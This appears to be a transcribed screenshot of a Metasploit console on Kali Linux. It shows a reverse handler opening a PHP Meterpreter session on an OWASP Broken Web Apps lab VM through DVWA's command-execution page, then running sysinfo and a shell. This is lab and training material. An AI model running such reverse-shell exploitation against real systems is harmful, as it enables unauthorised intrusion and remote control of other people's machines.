 msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.69:5061
[*] Starting the payload handler...
[*] Sending stage (40499 bytes) to 192.168.1.70
[*] Meterpreter session 2 opened (192.168.1.69:5061 -> 192.168.1.70:38694) at 20
15-03-28 04:26:29 +0530
meterpreter >
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer : owaspbwa
OS : Linux owaspbwa 2.6.32-25-generic-pae #44-Ubuntu SMP Fri Sep 17 21:
57:48 UTC 2010 i686
Meterpreter : php/php
meterpreter > pwd
/owaspbwa/dvwa-git/vulnerabilities/exec
meterpreter > shell
Process 3295 created.
Channel 4 created.
date
Sat Mar 28 07:35:28 EDT 2015
lsb_release -i
Distributor ID: Ubuntu
KALI LINUX
"the quieter you become, the more you are able to hear"
KALI LINUX™
"the quieter you become, the more you are able to hear"